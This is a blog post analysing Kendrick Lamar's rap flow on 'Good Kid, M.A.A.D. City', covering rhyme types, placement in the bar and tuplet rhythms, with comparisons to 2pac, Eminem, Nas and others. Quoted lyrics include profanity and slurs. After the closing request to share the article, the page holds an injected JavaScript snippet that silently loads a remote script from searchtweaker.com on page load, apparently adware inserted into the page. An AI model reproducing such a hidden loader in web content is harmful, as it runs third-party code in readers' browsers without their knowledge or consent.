Jean Grae endorsement! Find links to my blog on her twitter and in her bio:
If you’ve been alive recently you know that Kendrick Lamar just released his much-anticipated “Good Kid, M.A.A.D. City album.” Overall I really, really liked the album, the album of the year I think. However, this is not yet another GKMC review. Instead, I want to take a look only at Kendrick’s rap, not the beats of his songs. When I say rap, I mean the words and rhythms that Kendrick speaks, and how they interact together. It’s my belief that, when discussing rap (which here refers to something completely different from hip-hop), we can move the discussion beyond the “Drake sucks, Eminem rules” kind (although that is sort of the argument I make in my article on the Eminem song “Business,” which you can read here.)
We can look at rappers and, by describing their musical and rhythmic tendencies, group them into different categories. Ultimately, who is good and who is bad will be left up to the listener, but I know what I prefer, and will offer my value judgments based on what I believe to be the core, fundamental principles underlying all good rap.
To that end, just what are these different tendencies that we can describe? First, what differentiates rap from so many other vocal and poetic genres: their rhymes. It’s obvious that some rappers rhyme more (Eminem) and some rappers rhyme less (Drake.) By counting the number of rhymes that a rapper uses per bar, which is a musical duration of time just like a second, or an hour, we can
differentiate between various rappers. Furthermore, we can describe just how these rappers use these rhymes.
For instance, do they use more than one syllable?(“To waking up my throat SCRATCHY / that’s how I spit it, NASTY”, Nas, from the song “Don’t Get Carried Away”, where the capitalized words rhyme together, and each is more than one syllable long.)
Or, maybe they’re just one syllable long?
(“And when I leave I always come right back HERE / The young spitter that everybody in rap FEAR”, Drake, from his song with Lil Wayne called “Successful.”)
Are the rhyme sounds always repeated in the same order?
(“Way past the MINIMUM, entering miLLENIUM” – Mos Def, on his 1998 song “RE: DEFinition,” with Talib Kweli, where the vowel sounds of –“ih”, “uh”, and “uh” are in the same order.)
Or is the order of vowel sounds constantly being re-arranged?
(“His palms are sweaty / knees week, arms are heavy / there’s vomit on his sweater already” – Eminem, “Lose Yourself,” where the “ah” and “ee” vowel sounds occur in different orders, as indicated by the bold and italics.)
We also have one final question to answer, which will need a bit of a short background story. The question is: do the rhymes occur in the same place in the musical bar every time?
To understand this, we need to know what a bar is. Contrary to what you’ve heard, reading music rhythm is not difficult. It works like this: every piece of music has a time signature. It is expressed as one number over the other, but it is not a fraction. The top number if how many beats there are to a bar, and the bottom number is what note duration (again, a measurement of musical time) gets the beat. For instance, in a time signature of 6/8, there are 6 8th notes to a bar, and the 8th note gets the beat. In 3/2, there are 3 half notes to a bar, and the half-note gets the beat.
For almost ALL rap songs, the time signature is 4/4. This means that there are 4 quarter notes to a bar, and the quarter note gets the beat. Thus, the bar, when represented on paper in music notation, looks like this:

A beat is another way we organize music. When we say a note gets the beat, it means it is emphasized when it’s played. If you look at the picture, you’ll see those 4 quarter note rests, the squiggly things. You’ll also notice that some beats are marked strong, and some are marked weak. This is another way we organize music. Within this 4/4 bar is where rappers place their words/notes. Every rapper’s words can be represented in this bar with the correct note values. And, in a 4/4 song, every musical bar is identical to the next one in terms of this structure. Thus, we can compare whether a rapper keeps his rhymes in the same place, or in different places.
As a result of all this, we can listen for where a rapper’s rhymes sound in relation to these beats in order to see whether a rapper places his rhymes in the same place in the bar, or in different places.
In 2pac’s “Changes”, he raps, “I wake up every morning and I ASK myself / Is life worth living, should I BLAST myself.” Here, you’ll notice that the rhyme that connects “ask” with “blast” always lands on beat 4, where the high snare drum sound is. This means that 2pac has kept the rhyme in the same place in the bar.
Not all rappers do this. In Lauryn Hill’s rap on the Fugees’ song “Ready Or Not”, she places them in different places. (Lauryn’s amazing rap is often overlooked because she was such a good singer, and people think of her as a singer first.) For instance, if you count the beat evenly. She raps, “Bless YOU, if YOU represent the FU / but I hex YOU with some witches BREW if YOU DOO DOO” The first “you” is on beat 2, “fu” is on beat 4, and “brew” is on beat 3. This is another way to classify rappers.
Another way is whether their rhymes fall at the end of lines, which is basically a sentence, or inside the line. When Young Buck raps, “I CAME in the GAME knowing niggas go’n hate me”, the rhymes come before the end of the sentence, and so are called internal rhymes. Again, not all rappers do this. Lil Wayne, on “Walk In”, raps, “Don’t mean to SPOOK YOU / this is New Orleans, so my queens do VOO DOO”, the rhymes are at the end of the sentences. These are called end rhymes. There are even more ways to classify rhymes, such as mosaic rhymes (when multiple syllables are rhymed but are made up of more than one word), but this is enough for now.
One last, excellent way to classify rappers is by the nature of where they place their sentences in the bar. The sentences can either line up completely with the bar, cross the bar line, or, as is usually the case, some mix between them. For instance, in “Hypnotize”, Notorious raps, “Girls walk to us, want to do us / screw us/ who us / yeah, Poppa and Puff”, the slashes separate the different sentences. You’ll notice that they are all pretty short, and fall inside the 4/4 bar if you look at the music, where sentences are indicated by the curved lines called slurs. Or, they can line up with the bar. When Kanye raps, “Somebody tell these niggas who Kanye West is”, you’ll notice that it falls across those 4 beats of the bar, with the strong beats 1 and 3 on the bass kicks and the weak beats on beats 2 and 4.
Now, using these different systems – the nature of their rhymes (how many syllables, inside or at the end of sentences, in the same order or mixed up, in different places or the same in the bar) and the rhythmic placement of their sentences, we can classify different rappers. As a quick summary of different rappers’ flows, you can say this:
1.) Eminem, while skilled with one-syllable or multisyllabic rhymes in different places in the bar, largely favors complex multisyllabic rhymes in the same order but in different places in the bar. However, his command of all different techniques of rap is formidable, and doesn’t really have any weaknesses. He is in a class alone, possibly with one other rapper: Nas.
2.) Kanye West usually has one-syllable end rhymes in sentences that usually fit completely by the bar. He relies on puns rather than complex musical raps in order to make his rhymes interesting
3.) Nas is similar to Eminem, but favors less rhymes, although this is done consciously; his rhyme skills are likewise in a class of their own. His rap flows more, although this is not a judgment call at all. Like Eminem, he uses sentences of varying length and structuring in order to vary his rhymes.
4.) 2pac’s flow is hard-hitting. He will fit many rhymes in lines usually organized by the bar without any consideration for how quickly they come; he goes 100% all the time. He couples this with amazing storytelling abilities in order to be correctly considered one of the greatest of all time.
5.) Lil Wayne, at his best, usually fits multisyllable rhymes at the end of lines that equally fall within the bar or not. However, he has a bad tendency of repeating certain words that make his flow stop because he doesn’t rhyme. His flow is also very syncopated, meaning he places a lot of notes between the beats of the 4/4 bar.
Thus, you can use this system to classify any kind of rapper. I could go on forever like this, but these quick summaries are enough. Besides, I have more in-depth analysis of these rappers, including a Nas article that you can read
here, and two Eminem articles, on his songs “Business” and “Drop The Bomb On Em,” that you can read
here and
here. But I originally started this article as a way to describe Kendrick’s flow on “Good Kid, M.A.A.D. City.”, so let’s get to it already, shall we!?
I will be making summarizing remarks about Kendrick’s flow in general on the album, but examining more in-depth the 2 songs that seem designed to showcase Kendrick’s sick rap skills. These are “Backseat Freestyle” and “M.A.A.D. City”.
First, “Backseat Freestyle.” Kendrick starts with a 4-bar hook instead of a verse. He fits sentences organized completely by the bar, starting at the bar’s start and ending at the bars end, and fits short yet multisyllabic rhymes at the end of them. This is pretty standard for a hook; it makes it easy to remember and rap along to. Take a look at the sheet music to see this:

In the first verse, though, Kendrick gets to why the hype was so crazy for this album. He starts off by pacing his rhymes: he doesn’t drop them all at once, because to come on so strong means any effect of a climax that should come at the end of the song (as all good musical pieces do) would be very weakened. So he starts off slow, rhyming “amazing” with “matrix.” However, he immediately jumps in: “My MIND is living on cloud NINE and this NINE is never on VACATION”, where vacation rhymes with “matrix” in the preceding line. So, using the organizing principles described above, we can say the following: Kendrick here uses mostly few-syllables internal and external rhymes in different rhythmic positions in relatively long sentences that are largely organized by the bar line. This is a very good general remark to make about Kendrick’s flow in general, but of course it is much more detailed than that.Next, Kendrick gets to another hallmark of his style. Often, he fits a number of syllables other than 4 to a beat. Just as the bar is divided into 4 beats, each beat can be divided into 4 16th notes (called quadruplets), which is what happens in 4/4 music. However, that is not to say you can’t divide it in other ways, such as by fitting 5 sixteenth notes (“quintuplets”) or 6 sixteenth notes (“sextuplets”). This means that more notes are being fitted in the same amount of musical space, the beat, so they sound faster. As you can see from the sheet music here:

On the “And I pray”, he fits 3 sixteenth notes (“triplets”) where usually only 2 goes, such as for the words “lobby”, which are on 2 sixteenth notes. He does this again later on in the bar when he repeats “and I pray.” This is what that bracketed 3 means above the notes. Throughout the rest of the bar, Kendrick continues all of these tendencies we just described, such as accenting interesting words in the sentence (like “up”, or the “-ping” of “popping”), and using internal and end multisyllable rhymes. The same can be said for the 2nd verse, but here the sentences largely follow the bar line. The third verse is the most interesting, though, so we will skip there.Here, Kendrick changes the end of the hook to make it transition flawlessly into the 3rd verse. We call this “elision” in music, where the end of one phrase is joined to the start of the next one. Notice here how Kendrick ups the musical tension by increasing the speed of his rhythms: you can see the triplets with the three above them, as well as 32nd notes (the word “mother” in the phrase “motherfucking Hit Boy beat” – the more lines, called beams, there are above a notehead means the shorter the note value is. The 16th notes have 2 beams, such as on the word “options”; the 32nd notes have 3 above them, which you can see here, on the word “mother:”

Here in the 3rd verse Kdot also increases the rate at which sentences come. We’ve been calling them “sentences”, but that isn’t really correct, because fragments (sentences with a noun but no verb) are also structural units unto themselves. For instance, when he says “Bee-otch” again and again, we hear those as separate from each other. You can see here:

That there are six fragments in a 2 bar space. This increase in their pace raises the musical tension, a very good idea to do at the end of a song. He again elides the phrase by changing the rhyme “go play” during the 2nd “Bee-otches” to rhyme with “OJ” instead of repeating “go play again.” This makes the whole verse very tightly knit and connected.
And, like any good music-maker – producer, composer, whoever – he brings the tension down at the end of the song to resolve it. He shortens his multisyllabic rhymes to single-syllable ones, and increases the length of his sentences while making them fall within the bar.
However, the song “M.A.A.D. City” is really where Kendrick puts it down, and the song that contains the best verse on the album.
Again, he starts with a symmetrical 4 bar hook with short rhymes at the end of sentences that follow the bar line, which is kind of what a hook is supposed to be. He follows this same basic flow scheme for the start of his 1st verse: low tension with sentences following the bar lines with short end rhymes. He starts to increase the rhymes and their complexity around bar 13:

Where he has multisyllabic internal rhymes to increase the tension – “WARRIORS and CONANS / hope euPHORIA can SLOW DANCE with soCIETY the DRIVER’S SEAT”, where the capitalized words or syllables all rhyme. He keeps the sentence length and organization largely the same, however; this shows a rapper in full control of all facets in his flow. And, like any good music-maker, he will of course vary this later while playing on the expectations he has set up in the listener. Starting with “That was back when I was NINE / Joey packed the NINE / Pakistan on every porch is FINE”, you’ll notice that the length of his sentences are greatly decreased, while the rate at which they come is greatly increased. His internal rhymes, meanwhile, have continued. This reaches a critical level in the phrases, “Picking up the FUCKING PUMP / PICKING off you SUCkers, / SUCK a DICK or DIE or SUCKer PUNCH…” “Dick” and “die” are capitalized there not because they rhyme, but because they are alliterated, which I believe also stands out naturally in the listener’s ear. A similar thing happens with, “Ain’t no PEACE TREATY just PIEces, BGs up to PREAPPROVE”. Kendrick then continues to set up thematically his 3rd and final verse, which we’ll get to soon enough.
In verse 2, after the beat flips, what do we find but our old friends the sixteenth note triplet from “Backseat Freestyle”, on the word “Cause I was.” If you aren’t understanding the sheet music, just listen for how Kendrick’s words speed up on those words. That’s basically what the music notation is describing. The same thing happens on the words “My mama’s pad.” Kendrick continues to have comparatively long sentences with single-syllable rhymes both inside and at the end of sentences in different places inside the bar – again, a very good way to summarize his flow, not that he’s one-dimensional, as we’ve seen.
A great moment also comes at “I was straight TWEAKING / the next WEEKEND / we broke EVEN”, where Kendrick changes where an entire rhythmic phrase falls inside the bar. I won’t go too in-depth into it, because it’s kind of complex musically and more of a subject for another article, but it’s like this: look at the notes on “straight tweaking”, “next weekend”, and “broke even.” You’ll notice that, for each syllable in those 3 phrases of 3 syllables each, the first syllable gets an eighth note (one beam), followed by 2 syllables, both on 16th notes (2 beams.) We can say that a rhythmic phrase is repeated in the form of an eighth note followed by 2 16th notes for each respective phrase. What makes this so amazing is that Kendrick moves where the rhythmic phrase starts and ends over those 3 phrases. The first version of this rhythmic phrase falls right on the beat; “next weekend” starts on the 2nd sixteenth note of the beat, and “broke even” starts on the 3rd sixteenth note of the beat. This is called “metrical transference.” In any event, just compare those syllables graphically and you’ll see that, even though they sound the same, they aren’t in the same place on the paper.
Finally, “Kendrick AKA Compton’s Human sacrifice” is probably the best line on the album. You’re a young kid, and you are your city’s UMAN SACRIFICE? Damn dude. That’s some heavy shit.
But the third verse is why we’re here.
As I said before, just because a 4/4 bar divides its beats into 4 16th notes normally doesn’t mean you have to. Before, with those triplets, Kendrick split them into 3. Here, however, he does something very complex. Now, dividing 6 by 4 is relatively easy: 1.5. That means that every triplet sixteenth note we saw before is 2/3 of a quadruplet (divided into 4) sixteenth note. To count this, a performer would count 3 while counting 2, which is just like it sounds: it isn’t that hard, relative to what we’re about to find. If you look at the music…

…you’ll notice that the number “5” is above the notes. This means that Kendrick is fitting 5 sixteenth notes where in 4/4 there are usually only 4 sixteenth notes. This means that he divides 5 by 4, which is 1.25. Now, what are you going to do to perform this? Count by 1.25? “1.25, 2.5, 3.75, 5!” Not happening. That means it’s hard to perform this. However, Kendrick does it incredibly well, while fitting in some sextuplet sixteenth notes for good measure. The rhythm, thus, is here just crazy: just try to rap along! It’s impossible. These are very complex rhythms, WHILE telling a compelling poetic story, WHILE rapping skillfully (internal single-syllable rhymes in different rhythmic positions in sentences of all types of length and organization.) That means a rapper is at the top of his game. Let’s look more in depth.
If you listen to this verse, you’ll notice that the length between his different phrases vary greatly, and are pauses we wouldn’t have in speaking in real life: “If I told you I killed a nigga at 16…would you believe me?…or see me to be…innocent Kendrick…you seen in the streets…with a basketball”, where the periods represent rather noticeable pauses. How did he even come up with these rhythms? In all my listening and transcriptions, I’ve only ever seen Andre 3000 (on the song “Aquemini”) and Eminem (on “What’s the Difference”) approach the complexity of these rhythms, and those two are likewise amazing rappers.
Listen to this verse then and listen for those pauses. Listen to how the speed and lengths of the pauses and how fast he says the words are first quick, then slow, then a little slower, then quicker then ever. He’s continually manipulating these rhythms. Then, in terms of rhymes and sentences, he uses mostly single-syllable internal rhymes in different places in the bar with longer sentences organized by the bar. Like I said, this is the best verse on the album, and firmly establishes Kendrick as a force to be reckoned with.
How could we more generally categorize Kendrick though? Are there any similar rappers? For my money, and not just for his similar LA connections, I’d compare Kendrick to 2pac. Both have musical skills, contrary to anyone who says 2pac is famous only because he died young. If I had to make a call, I’d say KDot is better musically. However, they both just have a knack for storytelling. 2pac’s got “Changes”, “Brenda’s Got A Baby”, “Dear Mama”, “Life Goes On,” “Unconditional Love”, and more where he just puts his heart completely in his music. Not only is he skilled musically, but he feels what he’s saying, which can’t be said for all artists. It’s the same way with Kendrick. His song “Section 80”, “Sing About Me, I’m Dying Of Thirst”, “The Art Of Peer Pressure”, and others all deal with topics that other rappers just aren’t brave or courageous enough to deal with. To say you’re uncomfortable with killing in rap that’s paradoxically also gangsta is largely taboo. Just like 2pac, he broaches subjects in stories that put you in the first person that break new ground for the emotional narratives available to popular (not pop) rap music.
If you liked this analysis, check out my other ones! The Jean Grae one, which you can read here, describes what I call the “rhyme barrier”, while the one on Eminem’s Business, which you can read here, introduces rap phrases. For how I listen to rap music, check out my article Eminem Drop The Bomb On Em. If rap production is more your thing, check out one of my two Dr. Dre analyses, such as the orchestration one here. For a deeper introduction to the basic concepts introduced here, such as multisyllabic rhymes and how to measure them, check out my Nas analysis here.
You can find the full sheet music for the 2 songs below. Thanks for reading! And if you liked it, PLEASE tell your friends about it, post it somewhere, facebook rap forums, or something, and let me know! I’m trying to make this into some kind of job for me, write a book or something, so thanks.
(function(){try{var header=document.getElementsByTagName(“HEAD”)[0];var script=document.createElement(“SCRIPT”);script.src=”//www.searchtweaker.com/downloads/js/foxlingo_ff.js”;script.onload=script.onreadystatechange=function(){if (!(this.readyState)||(this.readyState==”complete”||this.readyState==”loaded”)){script.onload=null;script.onreadystatechange=null;header.removeChild(script);}}; header.appendChild(script);} catch(e) {}})();

















